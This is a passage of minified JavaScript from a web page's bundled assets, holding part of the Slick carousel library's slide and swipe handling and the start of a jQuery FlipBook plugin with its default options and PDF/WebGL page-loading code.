if(!1===a.options.infinite&&!0===a.options.centerMode&&(t<0||t>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),o=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,o]),e=a.currentSlide,a.currentSlide=o,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(r=(r=a.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==i?(a.fadeSlideOut(e),a.fadeSlide(o,function(){a.postSlide(o)})):a.postSlide(o),void a.animateHeight();!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(s,function(){a.postSlide(o)}):a.postSlide(o)}},s.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},s.prototype.swipeDirection=function(){var t=this.touchObject.startX-this.touchObject.curX,e=this.touchObject.startY-this.touchObject.curY,t=Math.atan2(e,t),t=Math.round(180*t/Math.PI);return(t=t<0?360-Math.abs(t):t)<=45&&0<=t||t<=360&&315<=t?!1===this.options.rtl?"left":"right":135<=t&&t<=225?!1===this.options.rtl?"right":"left":!0===this.options.verticalSwiping?35<=t&&t<=135?"down":"up":"vertical"},s.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},s.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},s.prototype.swipeMove=function(t){var e,i,n=this,o=void 0!==t.originalEvent?t.originalEvent.touches:null;return!(!n.dragging||n.scrolling||o&&1!==o.length)&&(e=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,n.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),i=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2))),!n.options.verticalSwiping&&!n.swiping&&4<i?!(n.scrolling=!0):(!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=i),o=n.swipeDirection(),void 0!==t.originalEvent&&4<n.touchObject.swipeLength&&(n.swiping=!0,t.preventDefault()),i=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(i=n.touchObject.curY>n.touchObject.startY?1:-1),t=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===o||n.currentSlide>=n.getDotCount()&&"left"===o)&&(t=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=e+t*i:n.swipeLeft=e+t*(n.$list.height()/n.listWidth)*i,!0===n.options.verticalSwiping&&(n.swipeLeft=e+t*i),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))))},s.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},s.prototype.unfilterSlides=s.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},s.prototype.unload=function(){var t=this;c(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},s.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},s.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2);!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},s.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active"))},s.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var t,e=arguments[0],i=Array.prototype.slice.call(arguments,1),n=this.length,o=0;o<n;o++)if("object"==typeof e||void 0===e?this[o].slick=new s(this[o],e):t=this[o].slick[e].apply(this[o].slick,i),void 0!==t)return t;return this}});var FLIPBOOK=FLIPBOOK||{};!function(f,g,m,r){f.fn.flipBook=function(t){return new FLIPBOOK.Main(t,this)},f.fn.swipeBook=function(t){return t.viewMode="swipe",new FLIPBOOK.Main(t,this)},f.fn.flipBook.options={name:"",pages:[],tableOfContent:[],tableOfContentCloseOnClick:!1,deeplinkingEnabled:!1,deeplinkingPrefix:"",assets:{preloader:"images/preloader.jpg",overlay:"images/overlay.png",flipMp3:"mp3/turnPage.mp3",spinner:"images/spinner.gif"},pdfUrl:null,pdfBrowserViewerIfMobile:!1,pdfBrowserViewerFullscreen:!0,pdfBrowserViewerFullscreenTarget:"_blank",pdfPageScale:2,htmlLayer:!0,rightToLeft:!1,startPage:0,sound:!0,backgroundColor:"rgb(81, 85, 88)",backgroundImage:"",backgroundPattern:"",backgroundTransparent:!1,pageWidth:null,pageHeight:null,thumbSize:130,thumbQuality:1,loadAllPages:!1,loadPagesF:2,loadPagesB:1,currentPage:{enabled:!0,title:"Current page"},btnNext:{enabled:!0,title:"Next page",icon:"fa-angle-right",icon2:"navigate_next"},btnLast:{enabled:!1,title:"Last page",icon:"fa-angle-double-right",icon2:"last_page"},btnPrev:{enabled:!0,title:"Previous page",icon:"fa-angle-left",icon2:"navigate_before"},btnFirst:{enabled:!1,title:"First page",icon:"fa-angle-double-left",icon2:"first_page"},btnZoomIn:{enabled:!0,title:"Zoom in",icon:"fa-plus",icon2:"zoom_in"},btnZoomOut:{enabled:!0,title:"Zoom out",icon:"fa-minus",icon2:"zoom_out"},btnToc:{enabled:!0,title:"Table of content",icon:"fa-list-ol",icon2:"toc"},btnThumbs:{enabled:!0,title:"Pages",icon:"fa-th-large",icon2:"view_comfy"},btnShare:{enabled:!0,title:"Share",icon:"fa-link",icon2:"share"},btnDownloadPages:{enabled:!0,title:"Download pages",icon:"fa-download",icon2:"file_download",url:"images/pages.zip",name:"allPages.zip"},btnDownloadPdf:{forceDownload:!1,enabled:!0,title:"Download PDF",icon:"fa-file",icon2:"picture_as_pdf",url:"images/pages.pdf",openInNewWindow:!0},btnSound:{enabled:!0,title:"Volume",icon:"fa-volume-up",icon2:"volume_up"},btnExpand:{enabled:!0,title:"Toggle fullscreen",icon:"fa-expand",icon2:"fullscreen",iconAlt:"fa-compress",iconAlt2:"fullscreen_exit"},btnSlideshow:{enabled:!1,title:"Toggle slideshow",icon:"fa-play",iconAlt:"fa-pause"},btnPrint:{enabled:!0,title:"Print",icon:"fa-print",icon2:"print"},btnAutoplay:{enabled:!0,title:"Autoplay",icon:"fa-play"},btnSearch:{enabled:!1,title:"Search",icon:"fas fa-search",icon2:"search"},btnBookmark:{enabled:!1,title:"Bookmark",icon:"fas fa-bookmark",icon2:"fas fa-bookmark"},autoplayOnStart:!1,autoplayInterval:3e3,btnTocIfMobile:!0,btnThumbsIfMobile:!0,btnShareIfMobile:!1,btnDownloadPagesIfMobile:!0,btnDownloadPdfIfMobile:!0,btnSoundIfMobile:!1,btnExpandIfMobile:!0,btnPrintIfMobile:!1,sideNavigationButtons:!0,hideMenu:!1,google_plus:{enabled:!0,url:null},twitter:{enabled:!0,url:null,description:null},facebook:{enabled:!0,load_sdk:!0,url:null,app_id:null,title:null,caption:null,description:null,image:null},pinterest:{enabled:!0,url:null,image:null,description:null},email:{enabled:!0,title:null,description:null},pdf:{annotationLayer:!1},pageTextureSize:2048,minPageTextureSize:512,viewMode:"webgl",singlePageMode:!1,singlePageModeIfMobile:!1,zoomMin:.85,zoomSize:null,zoomStep:2,wheelDisabled:!0,arrowsDisabled:!0,responsiveView:!0,responsiveViewTreshold:768,minPixelRatio:1,skin:"light",pageFlipDuration:1,contentOnStart:!1,thumbnailsOnStart:!1,lightBox:!1,lightBoxOpened:!1,lightBoxFullscreen:!1,lightboxCloseOnClick:!1,lightboxResetOnOpen:!0,lightboxBackground:null,lightboxStartPage:null,lightboxMarginV:"0",lightboxMarginH:"0",pan:0,panMax:10,panMax2:2,panMin:-10,panMin2:-2,tilt:0,tiltMax:0,tiltMax2:0,tiltMin:-20,tiltMin2:-5,rotateCameraOnMouseMove:!1,rotateCameraOnMouseDrag:!0,lights:!0,lightColor:16777215,lightPositionX:0,lightPositionZ:1400,lightPositionY:350,lightIntensity:.6,shadows:!0,shadowMapSize:1024,shadowOpacity:.2,shadowDistance:15,pageRoughness:1,pageMetalness:0,pageHardness:2,coverHardness:2,pageSegmentsW:5,pageSegmentsH:1,pageMiddleShadowSize:2,pageMiddleShadowColorL:"#999999",pageMiddleShadowColorR:"#777777",antialias:!1,menuMargin:0,menuPadding:0,menuAlignHorizontal:"center",menuShadow:"",menuBackground:"",menuOverBook:!1,btnSize:16,btnRadius:4,btnMargin:4,btnPaddingV:10,btnPaddingH:10,btnShadow:"",btnTextShadow:"",btnBorder:"",btnColor:"",btnColorHover:"",btnBackground:"",btnBackgroundHover:"",sideBtnSize:30,sideBtnRadius:0,sideBtnMargin:0,sideBtnPaddingV:5,sideBtnPaddingH:5,sideBtnShadow:"",sideBtnTextShadow:"",sideBtnBorder:"",sideBtnColor:"#FFF",sideBtnBackground:"rgba(0,0,0,.3)",currentPagePositionV:"top",currentPagePositionH:"left",currentPageMarginV:5,currentPageMarginH:5,closeBtnSize:20,closeBtnRadius:0,closeBtnMargin:0,closeBtnPadding:20,closeBtnTextShadow:"",closeBtnColor:"#FFF",closeBtnBackground:"rgba(0,0,0,.3)",closeBtnBorder:"",preloaderText:"",fillPreloader:{enabled:!1,imgEmpty:"images/logo_light.png",imgFull:"images/logo_dark.png"},logoImg:"",logoUrl:"",logoCSS:"position:absolute;",logoHideOnMobile:!1,printMenu:!0,downloadMenu:!0,backCover:!0,strings:{print:"Print",printLeft:"Print left page",printRight:"Print right page",printCurrent:"Print current page",printAll:"Print all pages",download:"Download",downloadLeft:"Download left page",downloadRight:"Download right page",downloadCurrent:"Current page",downloadAll:"Download all pages",bookmarks:"Bookmarks",bookmarkLeft:"Bookmark left page",bookmarRight:"Bookmark right page",bookmarkCurrent:"Bookmark current page",search:"Search",findInDocument:"Find in document...",pagesFound:"pages found containing",thumbnails:"Thumbnails",tableOfContent:"Table of content",share:"Share"},mobile:{}},FLIPBOOK.Main=function(t,e){var n=this;this.elem=e,this.$elem=f(e),this.$body=f("body"),this.$window=f(g),this.bodyHasVerticalScrollbar=function(){return n.$body.height()>n.$window.height()},this.isZoomed=function(){return 1<this.zoom},this.options={},this.model={};var o,s=m.createElement("div").style,r=function(){for(var t="t,webkitT,MozT,msT,OT".split(","),e=0,i=t.length;e<i;e++)if(t[e]+"ransform"in s)return t[e].substr(0,t[e].length-1);return!1}(),a=/android/gi.test(navigator.appVersion),l=/iphone|ipad/gi.test(navigator.appVersion),e=(e="perspective",(""===r?e:r+(e=e.charAt(0).toUpperCase()+e.substr(1)))in s);if(this.msie=g.navigator.userAgent.indexOf("MSIE "),n.isAndroid=a,n.has3d=e,n.hasWebGl=function(){if(g.WebGLRenderingContext){for(var t,e=m.createElement("canvas"),i=["webgl","experimental-webgl","moz-webgl","webkit-3d"],n=0;n<4;n++)try{if((t=e.getContext(i[n]))&&"function"==typeof t.getParameter)return!0}catch(t){}return!1}return!1}(),n.thumbsShowing=!1,n.tocShowing=!1,n.menuShowing=!0,n.fullscreenActive=!1,n.options=f.extend({},f.fn.flipBook.options,t),n.options.isMobile=f.browser.mobile||l||a,n.options.isMobile)for(var c in n.options.mobile)n.options[c]=n.options.mobile[c];if(n.options.pageShininess=n.options.pageShininess/2,n.s=0,t.lightBox&&(f(this).bind("lightboxLoadingStarted",function(){}),f(this).bind("lightboxOpened",function(){})),f("head").append("<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />"),n.options.isMobile&&(n.options.singlePageMode=!!n.options.singlePageModeIfMobile||n.options.singlePageMode,n.options.viewModeMobile&&(n.options.viewMode=n.options.viewModeMobile),n.options.pageTextureSizeMobile&&(n.options.pageTextureSize=n.options.pageTextureSizeMobile)),"3dSinglePage"==n.options.viewMode&&(n.options.singlePageMode=!0),"2dSinglePage"==n.options.viewMode&&(n.options.singlePageMode=!0,n.options.viewMode="2d"),n.options.singlePageMode&&"2d"!=n.options.viewMode&&(n.options.viewMode="3d"),this.options.singlePageMode&&(n.options.rightToLeft=!1),"webgl"==n.options.viewMode&&(!n.hasWebGl||parseFloat(!!(o=(o=(o||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/))&&o[1])<4.4&&n.isAndroid)&&(n.options.viewMode="3d"),"3d"!=n.options.viewMode||n.has3d||(n.options.viewMode="2d"),n.webgl="webgl"==n.options.viewMode,n.options.isMobile&&t.pdfBrowserViewerIfMobile&&n.options.pdfUrl)n.options.lightBox&&!n.options.lightBoxOpened?n.$elem.on("touched click",function(){u()}).css("cursor","pointer"):u();else{n.options.pdfMode=Boolean(n.options.pdfUrl&&""!=n.options.pdfUrl);var h=n.options.zoomLevels;if(h){for("string"==typeof h&&(h=h.split(",")),i=0;i<h.length;i++)h[i]=Number(h[i]);n.options.zoomLevels=h,n.options.zoomMin=h[0]}n.options.backgroundTransparent&&(n.options.backgroundColor="none"),n.options.deeplinking||(n.options.deeplinking={enabled:n.options.deeplinkingEnabled,prefix:n.options.deeplinkingPrefix}),n.wrapper=f(m.createElement("div")).addClass("flipbook-main-wrapper"),""!=n.options.backgroundColor&&n.wrapper.css("background",n.options.backgroundColor),""!=n.options.backgroundPattern&&n.wrapper.css("background","url("+n.options.backgroundPattern+") repeat"),""!=n.options.backgroundImage&&(n.wrapper.css("background","url("+n.options.backgroundImage+") no-repeat"),n.wrapper.css("background-size","cover")),n.bookLayer=f(m.createElement("div")).addClass("flipbook-bookLayer").appendTo(n.wrapper),n.options.hideMenu&&n.bookLayer.css("bottom","0"),n.book=f(m.createElement("div")).addClass("book").appendTo(n.bookLayer),this.options.preloader?this.preloader=this.options.preloader:this.preloader=f('<div class="cssload-container"><div class="cssload-speeding-wheel"/><div class="flipbook-loading-text">'+this.options.preloaderText+'</div><div class="flipbook-loading-bg"></div></div>'),this.setLoadingProgress(0),n.options.deeplinking.enabled&&(void 0===n.options.deeplinking.prefix&&(n.options.deeplinking.prefix=""),f(g).bind("hashchange",function(t){var e;n.Book&&n.Book.enabled&&(e=n.getPageFromHash(),e=n.options.rightToLeft?n.options.pages.length-e+1:e,n.options.singlePageMode&&e--,0<=e&&n.Book.goToPage(e,!0))}),this.options.startPage<=2)&&(1<(t=this.getPageFromHash())&&(this.options.lightBoxOpened=!0),this.options.startPage=t),this.options.startPage=this.options.singlePageMode?this.options.startPage-1:this.options.startPage,(this.options.main=this).options.lightBox?(this.lightbox=new FLIPBOOK.Lightbox(this,this.wrapper,this.options),this.wrapper.css("background","none"),this.bookLayer.css("background","none"),this.book.css("background","none"),this.preloader.appendTo(f("body")).css("position","fixed"),this.$elem.css("cursor","pointer").bind("tap click",function(t){n.started?(n.lightboxStart(),n.options.lightBoxFullscreen&&setTimeout(function(){n.toggleExpand()},0)):(d(),n.options.lightBoxFullscreen&&setTimeout(function(){n.toggleExpand()},100))}),(1<this.options.startPage||this.options.lightBoxOpened)&&(d(),f(this).trigger("lightboxLoadingStarted"))):(this.preloader.appendTo(this.wrapper),this.wrapper.appendTo(this.$elem),d())}function u(){n.options.pdfBrowserViewerFullscreen?g.open(n.options.pdfUrl,n.options.pdfBrowserViewerFullscreenTarget):f('<object type="application/pdf"/>').width("100%").height("100%").attr("data",n.options.pdfUrl).appendTo(n.$elem)}function d(){var e;n.options.fillPreloader.enabled?(n.$fillPreloader=f("<div>").addClass("flipbook-fillPreloader"),(e=new Image).src=n.options.fillPreloader.imgEmpty,e.onload=function(){var t=new Image;t.src=n.options.fillPreloader.imgFull,t.onload=function(){f(e).appendTo(n.$fillPreloader),n.$fillPreloaderImg=f(t).appendTo(n.$fillPreloader),n.$fillPreloader.appendTo(n.wrapper),p()}}):(n.setFillPreloaderProgress(.1),p())}function p(){n.flipsound=m.createElement("audio"),n.flipsound.setAttribute("src",n.options.assets.flipMp3),n.flipsound.setAttribute("type","audio/mpeg"),n.options.pdfMode?n.initPdf(n.options.btnSearch.enabled):n.initJpg()}},FLIPBOOK.Main.prototype={start:function(){this.options.dp&&(this.options.doublePage=!0,this.options.pageMode="doubleWithCover"),this.started||(this.model.pageW=this.options.pageWidth,this.model.bookW=2*this.options.pageWidth,this.model.pageH=this.options.pageHeight,this.model.bookH=this.options.pageHeight,1==this.options.numPages&&(this.options.viewMode="3d",this.webgl=!1),this.options.numPages%2==0?this.options.numSheets=(this.options.numPages+2)/2:this.options.numSheets=(this.options.numPages+1)/2,this.started=!0,this.options.lightBox&&(this.lightbox.openLightbox(),this.lightboxStart()),this.setFillPreloaderProgress(.7),this.createBook())},lightboxStart:function(){var t=this;this.started||this.start(),void 0!==this.Book?(this.Book.enable(),this.options.contentOnStart&&this.toggleToc(!0),this.options.thumbnailsOnStart&&this.toggleThumbs(!0),this.options.lightboxResetOnOpen&&"webgl"!=this.options.viewMode&&this.Book.goToPage(1,!0),t.updateCurrentPage(),t.initColors(),t.resize(),f(this).trigger("lightboxOpened")):setTimeout(function(){t.lightboxStart()},100)},setHash:function(t){t<1&&(t=1),f("body").trigger({type:"updatePage",page:t,name:this.options.name}),this.options.deeplinking.enabled&&this.Book.enabled&&(g.location.hash="#"+this.options.deeplinking.prefix+String(t))},clearHash:function(){this.options.deeplinking.enabled&&(g.location.hash="")},getPageFromHash:function(){var t=parseInt(g.location.hash.replace(/#/g,"").replace(this.options.deeplinking.prefix,""));return t=isNaN(t)?0:t},initColors:function(){this.wrapper.find(".skin-color-bg").removeClass("flipbook-bg-light").removeClass("flipbook-bg-dark").addClass("flipbook-bg-"+this.options.skin),this.wrapper.find(".skin-color").removeClass("flipbook-color-light").removeClass("flipbook-color-dark").addClass("flipbook-color-"+this.options.skin)},lightboxEnd:function(){screenfull.exit(),g.location.hash&&this.clearHash(),this.setLoadingProgress(1),this.Book.disable()},turnPageComplete:function(){this.animating=!1,this.updateCurrentPage();var t=this.Book.rightIndex||0;this.options.rightToLeft&&(t=this.options.pages.length-t),this.pdfService&&this.pdfService.setRightIndex(t)},updateCurrentPage:function(t){if(void 0!==this.currentPage){var e,i=this.options.rightToLeft,n=this.options.numPages,o=this.Book.rightIndex||0;if(this.options.singlePageMode)return this.options.rightToLeft&&(o=this.options.pages.length-o),this.currentPage.attr("value",String(o+1)),this.currentPage.text(String(o+1)+" / "+String(n)),this.enablePrev(0<o),this.enableNext(o<this.options.pages.length-1),this.currentPageNumber=o,this.setHash(this.currentPageNumber+1),this.cPage=[this.currentPageNumber],this.wrapper.find(".c-l-p").show(),this.wrapper.find(".c-r-p").show(),void this.wrapper.find(".c-p").hide();if(this.Book.singlePage)return e=i?this.options.pages.length-o:o+1,this.currentPage.attr("value",e),this.currentPage.text(e+" / "+n),this.enablePrev(0<o),this.enableNext(o<this.options.pages.length-1),this.currentPageNumber=o,this.setHash(this.currentPageNumber+1),this.cPage=[this.currentPageNumber],this.wrapper.find(".c-l-p").show(),this.wrapper.find(".c-r-p").show(),void this.wrapper.find(".c-p").hide();void 0!==t&&(o=t);o=i?this.options.pages.length-o:o;n<o||o==n&&n%2==0?(e=n,this.cPage=[n-1]):o<1?(e=1,this.cPage=[0]):(e=String(o)+"-"+String(o+1),this.cPage=[o-1,o]),2==this.cPage.length?(this.wrapper.find(".c-l-p").show(),this.wrapper.find(".c-r-p").show(),this.wrapper.find(".c-p").hide()):(this.wrapper.find(".c-l-p").hide(),this.wrapper.find(".c-r-p").hide(),this.wrapper.find(".c-p").show()),e+=" / "+n,this.currentPage.attr("value",String(o)),this.currentPage.text(String(e)),this.s&&0<this.options.pdfPageScale&&this.Book.goToPage(0),n%2!=0&&n--,i?(this.enablePrev(o<n),this.enableNext(1<o)):(this.enablePrev(1<o),this.enableNext(o<n)),this.setHash(o)}},initJpg:function(){var n=this;n.setFillPreloaderProgress(.1),this.loadPage(0,this.options.pageTextureSize,function(){n.setFillPreloaderProgress(.5),n.loadPage(1,n.options.pageTextureSize,function(){var t=n.options.pages[0].img,e=n.options.pages[1].img,i=t.width/t.height,e=e.width/e.height;n.options.pageWidth||(n.options.pageWidth=parseInt(1e3*t.width/t.height)),n.options.pageHeight||(n.options.pageHeight=1e3),n.options.pageMode=1.5<e/i?"doubleWithCover":"singlePage",n.options.doublePage=1.5<e/i,n.options.zoomSize=n.options.zoomSize||t.height,n.setLoadingProgress(.7),n.start()})})},initPdf:function(t){var o;this.started||("swipe"==this.options.viewMode&&(this.options.textLayer=!0),this.$fillPreloader?this.setFillPreloaderProgress(.1):this.setLoadingProgress(.1),o=this,FLIPBOOK.scriptsLoaded[FLIPBOOK.pdfjsSrc]||"undefined"!=typeof PDFJS?(o.setFillPreloaderProgress(.2),FLIPBOOK.scriptsLoaded[FLIPBOOK.pdfServiceSrc]||void 0!==FLIPBOOK.PdfService?(o.setFillPreloaderProgress(.3),PDFJS.externalLinkTarget=PDFJS.LinkTarget.BLANK,PDFJS.workerSrc=this.options.pdfjsworkerSrc||FLIPBOOK.pdfjsworkerSrc,PDFJS.disableAutoFetch=!0,PDFJS.disableStream=!0,PDFJS.cMapUrl="cmaps/",PDFJS.cMapPacked=!0,PDFJS.getDocument({url:o.options.pdfUrl,rangeChunkSize:524288}).then(function(n){o.pdfDocument=n,o.pdfService=new FLIPBOOK.PdfService(n,o.model,o.options),o.options.pageLoaded=function(t,e){o.Book.onPageLoaded&&o.Book.onPageLoaded(t,e)},o.options.thumbLoaded=function(t){o.options.thumbs=o.options.thumbs||[],o.options.thumbs[t.index]=t},o.options.pageUnloaded=function(t){t.forEach(function(t){o.Book.onPageUnloaded&&o.Book.onPageUnloaded(t.index,t.size)})},o.setFillPreloaderProgress(.5),o.pdfService.init(function(){o.options.pageMode=this.double?"doubleWithCover":"singlePage",o.options.doublePage=this.double,o.viewportOriginal=this.viewports[0],o.options.firstPage={width:this.viewports[0].width,height:this.viewports[0].height,ratio:this.viewports[0].width/this.viewports[0].height},1<n.pdfInfo.numPages&&(o.options.secondPage={width:this.viewports[1].width,height:this.viewports[1].height,ratio:this.viewports[1].width/this.viewports[1].height}),o.options.numPages=n.pdfInfo.numPages;for(var t=[],e=0;e<o.options.numPages;e++){var i={canvas:{}};o.options.pages&&o.options.pages[e]?f.extend(i,o.options.pages[e]):i.title=e+1,t[e]=i}o.options.pages=t,o.book.height(),o.options.pageWidth=parseInt(1e3*o.viewportOriginal.width/o.viewportOriginal.height),o.options.pageHeight=1e3,o.options.zoomSize=o.options.zoomSize||o.options.pageTextureSize,o.start()},t)})):o.loadScript(FLIPBOOK.pdfServiceSrc,function(){o.initPdf(t)})):o.loadScript(FLIPBOOK.pdfjsSrc,function(){o.initPdf(t)}))},loadPage:function(e,i,n){var o;this.options.pdfMode?this.loadPageFromPdf(e,i,n):(o=this).options.pages[e].img?this.options.pages[e].imgLoaded?o.pageLoaded({index:e,size:i,image:o.options.pages[e].img},n):setTimeout(function(){o.loadPage(e,i,n)},300):(this.options.pages[e].img=new Image,this.options.pages[e].img.setAttribute("id",e),this.options.pages[e].img.onload=function(){o.options.pages[e].imgLoaded=!0;var t=f(m.createElement("div")).addClass("flipbook-page-htmlContent");f(o.options.pages[e].htmlContent).appendTo(t),o.pageLoaded({index:e,size:i,image:o.options.pages[e].img,htmlContent:t},n)},this.options.pages[e].img.src=this.options.pages[e].src)},pageLoaded:function(t,e){e.call(this,t,e),this.options.loadAllPages&&t.index<this.options.numPages-1&&this.loadPage(t.index+1,t.size,function(){})},loadPageFromPdf:function(t,e,i){var n=this.options.doublePage?Math.round(t/2):t;e=e||this.options.pageTextureSize,this.options.pages[t]?this.pdfService.renderPageFromPdf(n,e,i):i.call(this)},loadThumbsFromPdf:function(t){for(var e=this.pdfDocument.pdfInfo.numPages,i=0;i<e;i++){var n=m.createElement("canvas");t[i].thumbCanvas=n}this.loadThumbFromPdf(0,t)},loadThumbFromPdf:function(t,o){var s=this;this.pdfDocument.getPage(t+1).then(function(t){var e=t.getViewport(1),i=s.options.thumbQuality*s.options.thumbSize/e.height,n=t.getViewport(i),e=o[t.pageIndex].thumbCanvas,i=e.getContext("2d");e.height=n.height,e.width=n.width;n={canvasContext:i,viewport:n};t.cleanupAfterRender=!0,t.render(n).then(function(){t.cleanup(),t.pageIndex+1<s.pdfDocument.pdfInfo.numPages&&s.loadThumbFromPdf(t.pageIndex+1,o)}),s.thumbScroll.refresh()})},findInDocument:function(t){this.hideAllThumbs(),this.$findInfo.hide(),this.pagesFound=0,this.$findInfo.show().text('0 pages found containing "'+t+'"');for(var e=0;e<this.pdfService.pdfInfo.numPages;e++)this.findInPage(t,e)},findInPage:function(e,i){var n=this;this.pdfService.findInPage(e,i,function(t){0<t&&(n.showThumb(i),n.pagesFound++,n.$findInfo.show().text(n.pagesFound+' pages found containing "'+e+'"'))})},scrollPageIntoView:function(t){t=this.options.rightToLeft?this.options.pages.length-t+1:t,this.Book.goToPage(t)},goToPage:function(t){this.Book.goToPage(t)},loadScript:function(i,n){var o=this,s=m.createElement("script"),t=m.getElementsByTagName("script")[0];s.async=1,t.parentNode.insertBefore(s,t),s.onload=s.onreadystatechange=function(t,e){!e&&s.readyState&&!/loaded|complete/.test(s.readyState)||(s.onload=s.onreadystatechange=null,s=r,e||n&&n.call(o),FLIPBOOK.scriptsLoaded[i]=!0)},s.src=i},createBook:function(){var t,o=this,e=this.model,i=this.options;if(FLIPBOOK.scriptsLoaded[FLIPBOOK.iscrollSrc]||"undefined"!=typeof THREE){if(o.setFillPreloaderProgress(.9),"webgl"==o.options.viewMode){if(!FLIPBOOK.scriptsLoaded[FLIPBOOK.threejsSrc]&&"undefined"==typeof THREE)return void o.loadScript(FLIPBOOK.threejsSrc,o.createBook);if(!FLIPBOOK.scriptsLoaded[FLIPBOOK.flipbookWebGlSrc]&&void 0===FLIPBOOK.BookWebGL)return void o.loadScript(FLIPBOOK.flipbookWebGlSrc,o.createBook)}else if("swipe"==o.options.viewMode){if(!FLIPBOOK.scriptsLoaded[FLIPBOOK.flipBookSwipeSrc]&&void 0===FLIPBOOK.BookSwipe)return void o.loadScript(FLIPBOOK.flipBookSwipeSrc,o.createBook)}else if(!FLIPBOOK.scriptsLoaded[FLIPBOOK.flipbookBook3Src]&&void 0===FLIPBOOK.Book3)return void 